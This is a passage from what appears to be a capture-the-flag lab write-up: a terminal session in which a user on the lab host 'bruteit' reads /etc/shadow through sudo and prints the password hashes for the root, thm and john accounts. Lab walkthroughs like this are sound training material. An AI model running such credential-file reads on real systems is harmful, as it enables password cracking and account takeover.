 Room progress ( 83% )
john@bruteit:~$ sudo /bin/cat /etc/shadow
root:$6$zdk0.jUm$Vya24cGzM1duJkwM5b17Q205xDJ47LOAg/OpZvJ1gKbLF8PJBdKJA4a6M.JYPUTAaWu4infDjI88U9yUXEVgL.:18490:0:99999:7:::
daemon:*:18295:0:99999:7:::
bin:*:18295:0:99999:7:::
sys:*:18295:0:99999:7:::
sync:*:18295:0:99999:7:::
games:*:18295:0:99999:7:::
man:*:18295:0:99999:7:::
lp:*:18295:0:99999:7:::
mail:*:18295:0:99999:7:::
news:*:18295:0:99999:7:::
uucp:*:18295:0:99999:7:::
proxy:*:18295:0:99999:7:::
www-data:*:18295:0:99999:7:::
backup:*:18295:0:99999:7:::
list:*:18295:0:99999:7:::
irc:*:18295:0:99999:7:::
gnats:*:18295:0:99999:7:::
nobody:*:18295:0:99999:7:::
systemd-network:*:18295:0:99999:7:::
systemd-resolve:*:18295:0:99999:7:::
syslog:*:18295:0:99999:7:::
messagebus:*:18295:0:99999:7:::
_apt:*:18295:0:99999:7:::
lxd:*:18295:0:99999:7:::
uuidd:*:18295:0:99999:7:::
dnsmasq:*:18295:0:99999:7:::
landscape:*:18295:0:99999:7:::
pollinate:*:18295:0:99999:7:::
thm:$6$hAlc6HXuBJHNjKzc$NPo/0/iuwh3.86PgaO97jTJJ/hmb0nPj8S/V6lZDsjUeszxFVZvuHsfcirm4zZ11IUqcoB9IEWYiCV.wcuzIZ.:18489:0:99999:7:::
sshd:*:18489:0:99999:7:::
john:$6$iODd0YaH$BA2G28eil/ZUZAV5uNaiNPE0Pa6XHWUFp7uNTp2mooxwa4UzhfC0kjpzPimy1slPNm9r/9soRw8KqrSgfDPfI0:18490:0:99999:7:::
john@bruteit:~$